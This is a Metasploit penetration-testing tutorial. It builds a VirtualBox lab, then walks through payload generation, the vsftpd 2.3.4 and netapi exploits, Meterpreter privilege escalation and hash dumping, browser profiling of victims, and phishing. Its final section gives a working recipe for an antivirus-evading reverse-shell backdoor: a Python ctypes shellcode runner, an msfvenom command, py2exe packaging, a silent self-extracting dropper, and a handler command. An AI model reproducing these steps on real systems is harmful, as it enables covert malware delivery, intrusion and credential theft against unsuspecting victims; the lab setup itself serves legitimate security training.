Basic Exploitation Techniques
So for the testing purposes, we should have our own lab to practice using it. This simple setup
consists of 2 Virtual-Box machines, however you can expand it as much as you like once you get
the idea.
First of all, we’re going here to make a schematic of our pen-test lab network as follows:

The Metasploitable host has two Network Interface Cards (NICs). The first one acquires the IP
address of “192.168.0.1/24” which is only connected to the Attacker’s machine (on the left side of the
schematic) and the second one acquires the IP address of “192.168.1.1/24” which is only connected
to a “Windows XP” box. So we can clearly see that the attacker’s machine can’t communicate with
the Windows XP box unless the attacker pivots through the Metasploitable box to connect to the
Windows one.
So now we’re going to setup this test network on Virtual-Box software as follows:
• Download and install Virtual-Box platform: https://www.virtualbox.org/wiki/Downloads
• Download the Metasploitable vmdk image from here: http://download.vulnhub.com/metasploitable/
metasploitable-linux-2.0.0.zip
• Download the Windows XP iso image or copy it from any CD/DVD you got there.
Installing Metasploitable on Virtual-Box
First, you should create Metasploitable folder under the Virtual Machines (VMs) folder (/Users/
username/VirtualBox/VMs) as in the figure:

Second, you should extract the content of the file you downloaded in previous stage into that folder:

Third, you should create a new Virtual-Box machine under the name “Metasploitable” with Type
“Linux” and version “Ubuntu”:

Fourth, you should NOT assign a lot of memory space to the VM as it doesn’t need it :)

Fifth, Chose to use an existing virtual hard drive file:

Sixth, Now chose the Metasploitable “vmdk” file that we had extracted in previous stage:

Installing Windows XP on Virtual-Box
Give it a name and chose the type and version as follows:

Assign it in range of 1 GB of RAM memory space as we want it to run smoothly and efficiently as follows:

Select “Create a virtual hard drive” option as in the figure:

Select “Virtual-Box Disk Image (VDI)” option:

Set the Storage on the Virtual Machine (VM) to Dynamically allocated, this way the VM can increase
the size of the its memory space if it has to according to current state of needed memory:

Assign the VM 10 GB as its hard drive since it would be more than enough:

Then, Chose the Windows XP iso image and proceed with the installation by selecting the VM and
clicking “START” button:

Connecting Windows XP with Metasploitable
Assign the Adapter the following settings:

Setup the DCHP server as follows:

The first Adapter has to be bridged as follows, so it can communicate with the attackers machine:

For the second adapter, we should use the Host-only “vboxnet0” option:

And for the Metasploitable Box, you should set it up on Host-only Adapter “vboxnet0” as well:

Modules
Payloads
The payload modules contain the shell code which performs a number of interesting tasks
depending on which payload is selected. There are seven main payload types available for
Metasploit framework. These include VNC injection, file execution, an interactive shell, command
execution, DLL injection, adding a user and the Meterpreter. However, not all payload types are
available on every operating system.
Crack up your msfconsole, we are going here to practice on some examples. Here is the MSF
when it’s loaded initially:

We can clearly see that it contains 341 payloads. They can all be previewed using the following command:
show payloads
After typing that command, the console is going to show a variety of payloads like this:


So when we want to use particular payload we should use the following command:
use PAYLOAD_NAME
As in the figure:

Now the MSF loaded that payload “windows/exec”, which executes commands on the windows machines. Hence, We can view different options offered by the payload by typing “show options” as following:

So for this payload to work propoerly, we have to specify the two displayed parameters, “CMD”
and “EXITFUNC”, the seond parameter is set automatically to “process” on each payload, that’s what is going to happen after executing it. So it’s going to be on a separate process. And for the “CMD” parameter, it’s the command that we want to execute on the remote system, where we’re going to execute the windows calculator in our example and to do that we’ll have to use the “set” command like this:

Now, we assigned the value “calc.exe” to the “CMD” parameter as shown and we can use the
following basic options, if we want to show the advanced options of that payload. We should write
the following command:
show advanced options
Now we can see some more advanced options for that particular payload are shown, which are:
PrependMigrate, PrependMigrateProc, VERBOSE and WORKSPACE.
For now, we are interested in PrependMigrate, which if set to “true” (with the same command
as before “set PrependMigrate true”), then it will prevent the shell from not executing if the main
process that is originally executed the payload has died. So the options are going to migrate the
shell to another process and execute it there as soon as the payload gets executed. And if we
are considering the case of remote sessions and remote control of the victims machines such as
collecting data, hence it is going to be very helpful and it would prevent us from losing connection to
our shell in case that we can only get access one time to that particular victim machine.

Now we are going to generate our shellCode and put it in a nice C code and then we will compile
it and execute it on the windows box. Just by typing “generate”, the console is going to generate the
shellcode with those options as we specified like so:

And normally as stated, we will take this shellCode & frame it in a nice C template code and finally
compile it with GCC comilor as follows:

Then, you will only need to replace the SHELLCODE value with the generated one. However, Metasploit already offers this and we can do it in a single command through “msfpayload” as following:

In addition, you can take the final “payload.exe” file and execute it in your windows box, you’ll get
the calculator to pop-up immedietely, Hmm... pretty interesting so wondering what did we do there?.
okay First, the “msfpayload” is a command-line instance of Metasploit that is used to generate all
kind of shellCodes and executable payloads.
And we have already seen that “show payloads” command shows all available payloads inside the
MSF, and the msfpayload also offer that option by typing “msfpayload -l” as fololows:

The process of choosing a payload is done by passing it’s name as a parameter for the “msfpayload”,
like for example: “msfpayload windows/exec” but tryping this alone won’t show us anything since we have to tell msfpayload what to do with that payload and the compacted list of available options are as follows:
S: used for showing the payload summary, like the name, on which platform the payload is going
to be executed and different variables that we have to assign values to in order to make the payload
works properly.
• P: Generating Perl code
• Y: Generating Ruby code
• X: Generating a windows executable
• A: Generating a VB script
• N: Generating Python code
In our example:

We can see from the example abovee, tthe required parameters are “CMD” and “EXITFUNC” as we
described earlier. So in order to assign a value into the “CMD” parameter, we have to execute the
following command:
msfpayload windows/exec CMD=calc
BUT, if we executed this command directly we’re going to get the following error message:

This would happen because we didn’t specify the output type, so we want to generate a windows
executable which makes the option to be “X” as follows:

As we can see, the output is pretty bogus. And this is not going to help at all. This is since we can’t
just copy and paste that code into a “.exe” file and have it executed properly. Instead, we should
redirect the output of that payload into a “.exe” file with “>”, like so:

Finally as shown above, we have successfully generated our “payload.exe” file and it’s ready to
be executed on the WINDOWS BOX. Hence executing the Payload.exe will generate the following:

PS: This payload is going to be successfully executed ONLY on 32bits systems, as we saw in the
“Arch x86” on the summary. For 64bits system there is a similar one “windows/x64/exec”.
Well, congratulations you have successfully created and executed your first payload. So let’s move
on to the next module.
Exploits
So now, we have a basic knowledge on how to generate payloads and how to use them, but how can
they help with in exploiting remote hosts? That’s a good question, well… we have seen how to generate a “windows/exec” payload which executes a windows command but there are other payloads for example to connect the host that executed it to some IP through the shell (reverse shell) and that’s what helps with exploits, once we exploit a vulnerable host, we should get a shell on it and NOT to execute the Calculator!!.
An exploit is an attack on a computer system, especially the one that takes advantage of a particular
vulnerability, over which the system is being easily offered to intruders. Used as a verb, the term refers to the act of successfully making such an attack. Enough talking, let’s take a look on how to exploit a vulnerable service inside Metasploit, but first we’re going to install it on a Virtual-Box machine.

Now start the VM by selecting it and clicking “start”, you should see a new window opened up,
enter the username msfadmin with password msfadmin and then enter the “ifconfig” command to
reveal the host IP address.

So now we have successfully setup the Metasploitable VM. Hence, we’re going to scan it with
Nmap and see what ports are open as follows:
We can observe pretty interesting open ports there, such as 21, 23,80,445,3306 and the one we
are interested in is the FTP service as it runs by “vsftpd 2.3.4” as in figures:

And by using a simple search inside the MSF console, we can see that the “2.3.4” version is vulnerable and the exploit is available in the MSF. So now, we want to use that exploit in order to get access since as you know, description states that the exploit will provide command execution abilityJ as follows.

Right now let’s take a look at what payloads are offered by this specific exploit. Okay so, only
one payload is offered and it’s “cmd/unix/interact” that should provide us an interactive shell to the
remote host, when the exploit is successful. So we should use it with the “set payload” command
.Now everything is set let’s try to exploit the host by just typing “exploit” as in the figure:

We have successfully exploited the host and the payload was executed properly. And now we
have an interactive shell , explore it!
Auxiliaries
It is being known that 35% of all modules inside the MSF are Auxiliaries and are used mostly for
discovery, fingerprinting, and automating tasks, there exist 5 types of auxiliaries:
• Protocol: like all the different kinds of scanners
• Authentication: Which are used to do brute forcing and testing the authentication mechanism
• Capture: Are used to sniff the network and/or capture keystrokes for example
• Server: These are used for lunching a local server (fake telnet for example to capture the
credentials) or for example (“browser_autopwn” that lunches every browser exploit and arrange
them into a setup local HTTP server)
• Fuzzer: is used to fuzz and crash the target service, this is used mainly for exploit developments
To show the complete list of auxiliary available modules inside the MSF, you should run the following:
show auxiliary

And for testing purposes, we picked up the TCP scanner. So we can see different options offered
by this module:
• CONCURRENCY: This is used to let the module knows how many ports to scan simultaneously
per host.
• PORTS: It specifies the port number.
• RHOSTS: This is required as it’s the target host’s IP address to be scanned.
• THREADS: Specifies how many threads are to run, meaning how many hosts to scan simultaneously.
• TIMEOUT: If the socket fails to respond beyond this value, the it’s considered as a timeout.
Here is an example:

We saw that an exploit is run by typing “exploit”, but for auxiliary modules we type “run” like so:

We can also run direct shell commands from the msfconsole. In our example, we want to know the
service running over the port “21” on “192.168.0.3”. So we just type the following command to get this:
ftp 192.168.0.3
And that’s how we do scanning using MSF auxiliary :). Also, there are a lot of different modules that
can help a lot when conducting post exploitation and we will go through this in the 4th module.
Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection to
implement itself inside memory and execute the code. It is designed to be powerful, stealth and
extensible. And over – Exploits section, we successfully exploited a host but we used “cmd/unix/
interact” payload in order to get a shell on it. This time, we’re going to use meterpreter as it offers
whole lot functionalities.

This time, we are going to use a vulnerable Windows XP box and we’ll use the “netapi” to exploit
the SMB service as this exploit gives us the opportunity to use the meterpreter payload. First, we use
the netapi exploit. And then we set the RHOST to the target windows box. Right after, we show the
available payloads for this particular exploit. We can see that it offers us lots of payloads, meterpreter
is one of them .We use the “windows/meterpreter/reverse_tcp” so that when we exploit the host
the payload, it connects to us from there and that helps evading any firewalls in place if we used
“windows/meterpreter/bind_tcp” then if there is a firewall in place and we try to connect to the port
that the exploit opened over, we won’t be able to do that!

After choosing it, we set the “LHOST” parameter it tells the payload to what host it connects once
executed! And now after everything is set we lunch the exploit:

As we can see after successfully exploiting the target, metasploit is going to open a meterpreter
session for us. Now, we have whole lots of things we can do for example: (you can find a bunch of
other commands by typing “help”) – Get current user:

We can also escalate using the command “getsystem” – Dump user hashs to crack or to use with
the “pass-the-hash” attack as follows:

To show current processes

And to open up a windows shell

We can also use that meterpreter session to conduct post exploitation and use that host as a pivot
for us!
Client-side attacks
Client-side attacks are a bit different from server attacks. Client-side attacks target vulnerabilities
in client applications interacting with a malicious data. The difference is that the client is the one
initiating the bad connection.
Advanced Information Gathering
For an advanced information gathering, we’re going to use java script profilers. Once the victims
view the page with this java script code inside, the page is going to automatically save all data
about the browser version and the OS also about all plug-ins installed inside the client machine
with their version too!!! That’s what we should call advanced because we will be searching for a
particular vulnerability inside the client’s machine in order to successfully exploit it, instead of using
“browser_autopwn” which is going to make it obvious to the client, that’s something is going on and
that may rise red flags and make our attack fail .Once the victim browse the page we setup, the script
is going to save the Java information including the version and that’s what we need mostly to check
in the “result.html” file as illustrated.
As we can see we gathered a very important piece of information from the victim without letting
him even knows!! This method can also be applied to Adobe PDF reader, QuickTime, VLC and etc.
*The scripts for “Advanced Information Gathering” can be found at: http://www.pinlady.net/
PluginDetect/Java/.
Exploiting the Software & Evading the Antivirus
There are two ways that we can conduct a client side attack with:
Exploiting Existing Plug-in (Java)
In this part, we’re going to use the profiler to get the current version of java installed at the victim’s
box, and then exploit it using metasploit. Okay so, once we get the information that the Java version
is 1.6.0.31, let’s search Google if it has any available exploits.

After searching Google to find an exploit for the 1.6.0.31 Java version, we found the metasploit has
it already, so we can clearly see that this exploit lunches a local web server and waits for the client
to connect in order to exploit it, after setting up all the proper parameters we hit “run”:

And the server will be started!
Now we send the link in a phishing email and wait for the victim to connect. Once he do, we should
be able to see this:

We now got meterpreter session with SYSTEM privileges.
Sending Malicious Payload (Meterpreter)
This time, we consider the case that we used the profiler and found out that the client updated all the
plug-ins and there is no way in, so we’re going to generate an executable meterpreter backdoor and
send it to the victim in a phishing email.
Like in the previous section, we saw how to generate an executable “windows/exec” payload.
Now we’re going to see how to generate an un-detectable meterpreter executable file because if we
tried to generate it using the X option in msfpayload, it’s going to be detected by AVs.
First, we’re going to need a python template, and here is the code for the template we’ll be using here:
from ctypes import *
reverse_shell = “SHELLCODE”
memorywithshell = create_string_buffer(reverse_shell, len(reverse_shell))
shellcode = cast(memorywithshell, CFUNCTYPE(c_void_p))
shellcode()
This is a pretty simple one that executes shellCode in memory. We used payload because it has
the capability of converting .py code into .exe. Finally, we’re going to generate the shellCode using
the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4443 -f c | tr -d
‘”‘ | tr -d ‘n’
Second, change the LHOST to your local IP and it should generate something like this:

Copy and paste it inside the SHELLCODE section in the python code. Third, Convert the python
code to exe using the py2exe library here: http://www.py2exe.org/index.cgi/Tutorial#Step2.
Fourth, your exe is ready now. All what you have to do is to compress the whole “dist” directory and
create and SFX achieve using Winrar. Then, go to advanced SFX options and change to the “Setup”
tab now write “payload.exe” inside the “After extracting the archive”, also change the extracting
directory to “%temp%” in the general tab. And Make sure to check the “Replace all the files”, as we
don’t want to ask the victim if the files already exists.
In addition, make sure to check the “Silent mode” inside the installation tab as we don’t want the
client to confirm and click install button. We want to run the payload file once the clients double click
on the file.
All in All now, we are totally ready to test it as follows:
• Enter the following command that will initiate a meterpreter handler for us:
• msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.0.10
LPORT=4443 E
Once done, wait for the client to execute the file and here is what you should see:
